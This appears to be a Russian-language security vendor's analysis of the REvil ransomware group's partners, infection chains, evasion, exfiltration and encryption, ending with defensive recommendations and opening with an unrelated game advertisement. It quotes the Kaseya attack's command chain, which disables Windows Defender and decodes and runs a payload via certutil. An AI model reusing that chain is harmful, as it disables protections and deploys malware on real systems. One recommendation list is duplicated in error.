Прежде чем перейти к статье, хочу вам представить, экономическую онлайн игру Brave Knights, в которой вы можете играть и зарабатывать. Регистируйтесь, играйте и зарабатывайте!

Арест участников группировки REvil, проведённый ФСБ 14 января 2022 года, стал, похоже, финальной отметкой в истории одного из самых успешных вымогательских сервисов. И хотя возрождение REvil вряд ли произойдёт, её инструментарий и тактики с большой вероятностью «всплывут» в вымогательских киберкампаниях в будущем. В конце 2021 года мы опубликовали исследование, посвящённое тактикам и техникам REvil. Обзор исследования читайте под катом.

О группировке

REvil работала по модели «вымогатель как услуга» (Ransomware-as-a-Service, RaaS). Она была создана русскоязычными хакерами и в рамках своеобразной «этики» атаковала исключительно цели за пределами стран СНГ.

В 2020 году операторы REvil ввели в практику двойное вымогательство: кроме шифрования файлов они похищали их и угрожали публикацией, если выкуп не будет выплачен. Угрозы действительно выполнялись, хакеры публиковали украденные файлы на собственном сайте утечек и специализированных форумах.

Крупнейшие инциденты с участием REvil — атака на производителя мяса JBS, поставщика ИТ-решений Kaseya, похищение чертежей у поставщика Apple, компании Quanta Computer, а также атака на Acer в марте 2021 года. Многие факторы указывают на связь REvil с группировкой DarkSide, которая провела нашумевшую атаку на Colonial Pipeline.

Огромные суммы выкупа, высокая эффективность атак и масштабы пострадавших компаний вывели REvil на первое место в чёрном списке вымогателей и сделали мишенью для спецслужб многих стран.

Партнеры REvil

Киберпреступники активно используют разделение труда для повышения эффективности, и REvil — не исключение. В частности, в апреле 2019 года мы обнаружили связь между REvil и хакерской группой, получившей название Water Mare. В июне 2019 года услуги Water Mare рекламировал участник форума XSS с именем UNKN или Unknown, таким же, как у REvil.

Water Mare действовали как партнёрский сервис REvil: они распространяли вымогательское ПО среди жертв, а операторы REvil обеспечивали техническую поддержку вредоносного ПО и платёжную инфраструктуру.

В 2020 году Water Mare приобрела новые инструментальные наборы для использования в атаках. В их числе были средства для инъекции PE с помощью PowerShell и ПО для кражи учётных данных KPOT stealer, которое UNKN выиграл на аукционе. Партнёры REvil также предлагали доступ к сетям компаний и VPN-серверу. Примерно в это время UNKN также ограничил партнёрские связи русскоязычными членами.

2021 год стал для Water Mare чередой взлётов и падений, кульминацией которых стал арест нескольких аффилированных лиц и документальное подтверждение деятельности REvil.

В начале 2021 годы планировалось внедрение в практику новых разработок, в частности, тактики тройного вымогательства с использованием распределённых атак типа «отказ в обслуживании» (DDoS). Однако самые крупные атаки REvil на JBS и Kaseya заставили правоохранительные органы активизироваться.

ФБР позже приписало атаки на Kaseya и JBS набору для вторжения Water Mare. Сообщается, что они получили доступ к серверам группы Water Mare и извлекли мастер-ключ для REvil, который был предоставлен Kaseya. Примерно в то же время среди участников кибервымогательского сообщества стало нарастать недоверие к REvil: один из партнёров заявил, что его кинули на выкуп с помощью бэкдора, внедрённого в предоставленный ему вымогательский набор. Потеря репутации ускорила ликвидацию REvil.

Несмотря на объявление о своём возвращении в сентябре 2021 года уже через месяц программа утечки данных Water Mare стала недоступной, а партнёрская программа была прекращена. Партнёры Water Mare были арестованы или обнаружены благодаря усилиям мировых правоохранительных органов.

Обзор операций REvil

Одним из аспектов, сделавших деятельность REvil широко известной, была тактика вымогательства. Операторы вымогателя использовали различные тактики для давления на жертву, не ограничиваясь блокировкой доступа к файлам и продажей похищенной информации на аукционах. Они угрожали DDoS-атаками и создавали репутационные риски, напрямую обращаясь к клиентам, деловым партнёрам пострадавшей компании и даже в СМИ, чтобы заставить заплатить выкуп.

Все атаки REvil отличались высокой степенью персонализации — хакеры уделяли большое внимание предварительному изучению целей с помощью разнообразных инструментов. Это объясняет богатый арсенал средств, задействованных в атаках, и наличие нескольких индивидуальных цепочек заражения.

Примечательно, что участники REvil использовали вполне легитимные утилиты, например, FileZilla, для хищения данных и PsExec для распространения и удалённого выполнения шифровальщика и других файлов. Они также использовали другие инструменты и вредоносные программы: PC Hunter, AdFind, BloodHound, NBTScan, SharpSploit, сторонние инструменты синхронизации файлов и Qakbot, троян для доставки вымогателя на системы жертвы.

Страны и отрасли

По данным системы обнаружения Trend Micro, цели атак REvil были сосредоточены в основном в США. Далее с большим отрывом следуют Мексика и Германия. Исследование кода Revil показало, что страны Содружества Независимых Государств (СНГ) исключены из списка возможных целей.

Наибольшее количество обнаружений, связанных с REvil, мы наблюдали в транспортной отрасли. На втором месте по популярности финансовый сектор. В нашем докладе, обобщающем активность вымогательского ПО в первой половине 2021 года, транспорт также входил в тройку наиболее атакуемых отраслей, вероятно, из-за своей роли в цепочке поставок и логистике.

Цепочки заражения



В зависимости от специфики жертвы REvil использовал различные схемы заражения. Одна из самых распространённых схем включала в себя:

проникновение в систему с помощью

скомпрометированных учётных записей,

уязвимостей,

«заряженных» спам-писем,

drive-by компрометации пользователей при посещении вредоносных сайтов;

распространение по сети и выполнение шифрования с помощью PsExec, CertUtil, команд PowerShell или макросов в заражённых документах;

маскировку и сокрытие с помощью PC Hunter, Process Hacker и KillAV.

Загрузка и выполнение

Вот некоторые из распространённых способов загрузки и выполнения полезной нагрузки:

эксплуатация уязвимости CVE-2019-2725 для удалённого выполнения кода (RCE) CertUtil или PowerShell с последующей загрузкой и выполнением REvil; известны случаи, когда REvil загружался в память PowerShell с помощью рефлективной загрузки вместо выполнения двоичного файла;

вредоносная рассылка документа MS Word с макросом для загрузки и выполнения REvil или PDF-документа, загружающего Qakbot, который, в свою очередь, загружает и запускает REvil;

компрометация методом Drive-by — загрузка и выполнение REvil при посещении сайтов;

эксплуатация уязвимостей CVE-2018-13379, CVE-2019-11510 и действительных учётных записей для доступа по RDP к PsExec, а затем отключение антивируса, кража данных с помощью FileZilla и шифрование;

боковая загрузка DLL с помощью легитимного исполняемого файла MsMpeng.exe, для загрузки DLL Revil с именем, аналогичным легитимной DLL MpSvc.dll, которая загружается дроппером SODINSTALL;

эксплуатация CVE-2021-30116, уязвимости нулевого дня, затрагивающая серверы Kaseya VSA, — полезная нагрузка «сбрасывалась» в TempPath Kaseya с именем файла agent.exe; процедура VSA, использованная для развертывания шифровальщика, называлась "Kaseya VSA Agent Hot-fix" и запускала следующую цепочку команд:

"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell. exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil. exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\\agent.crt c:\\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\\agent.exe"

Боковое перемещение и обнаружение

Для бокового перемещения злоумышленники использовали RDP и PsExec. Новые компьютеры для заражения искали с помощью инструментов сетевого обнаружения AdFind, SharpSploit, BloodHound и NBTScan.

Уклонение от защиты

В кампаниях, которые мы обнаружили, участники REvil использовали PC Hunter и Process Hacker, чтобы обнаружить и завершить службы и процессы антивирусных продуктов. Эти легитимные инструменты часто используются в вымогательских кампаниях.

Ещё один инструмент для блокировки антивируса — KillAV. Он удаляет антивирусный продукт, удаляя процесс, а затем программу и связанные с ней ключи реестра.

Один из последних вариантов REvil содержал процедуру Safeboot, которая запускается, когда в качестве аргумента для нового варианта указывается "-smode". При этом добавлялись ключи в раздел реестра RunOnce для перезапуска в Safemode и обхода решений безопасности, которые не работают в безопасном режиме.

При компрометации цепочки поставок Kaseya также были замечены команды PowerShell, которые использовались для отключения Windows Defender.

Доступ к учетным данным, эксфильтрация

Кражу учётных данных с заражённых систем REvil выполняли с помощью SharpSploit — набора для атак с модулем Mimikatz.

Собранная информация отправлялась хакерам по FTP с помощью FileZilla или сторонних инструментов синхронизации (MegaSync, FreeFileSync и Rclone).

Удаленное управление

REvil отправлял отчёты о захваченных системах на свой C&C, генерируя псевдослучайный URL, содержащий представляющие интерес для преступников сведения.

Атака

Атака и сам процесс шифрования происходят достаточно быстро:

преступники повышают привилегии с помощью эксплойта или имперсонации токена;

вредонос расшифровывает свой JSON-конфиг, который хранится в зашифрованном виде в одной из секций исполняемого файла, для расшифровки используется алгоритм RC4;

в JSON-файле содержится открытый ключ шифрования злоумышленников в base64, персональный идентификатор атакующего, идентификатор кампании, текст вымогательской записки и другая информация;

затем вредонос проверяет раскладку клавиатуры или язык поражённой системы, чтобы не работать в странах СНГ (и, что примечательно, в Сирии):

далее он создаёт записи в реестре для ключей, расширений файлов и статистики после шифрования;

полезная нагрузка приступает к процедуре шифрования, в ходе которой используются данные из JSON-конфигурации;

удаляются все бэкапы системы, включая теневые копии, на C&C отправляется оповещение о заражении;

Рекомендации

Несмотря на ликвидацию REvil организации, правительственные органы и, возможно, даже обычные потребители не смогут легко забыть последствия её атак. Партнёры REvil, участвовавшие в атаках, скорее всего, начнут взаимодействовать с другими операторами вымогательского ПО, а тактики и техники REvil могут быть использованы в новых кампаниях.

Чтобы защититься от подобных угроз, организациям следует создать систему безопасности, которая позволит систематически распределять ресурсы для создания надёжной защиты от вымогателей. Перечислим некоторые из лучших практик для решения этой задачи.

Аудит и инвентаризация

Проведите инвентаризацию активов и данных.

Определите авторизованные и неавторизованные устройства и программное обеспечение.

Проведите аудит журналов событий и инцидентов.

Конфигурирование и мониторинг

Проведите инвентаризацию активов и данных.

Определите авторизованные и неавторизованные устройства и программное обеспечение.

Проведите аудит журналов событий и инцидентов.

Патчи и обновление

Регулярно проводите оценку уязвимостей.

Выполняйте исправления или виртуальные исправления для операционных систем и приложений.

Обновляйте программное обеспечение и приложения до последних версий.

Защита и восстановление

Внедряйте меры по защите, резервному копированию и восстановлению данных.

Включите многофакторную аутентификацию (MFA).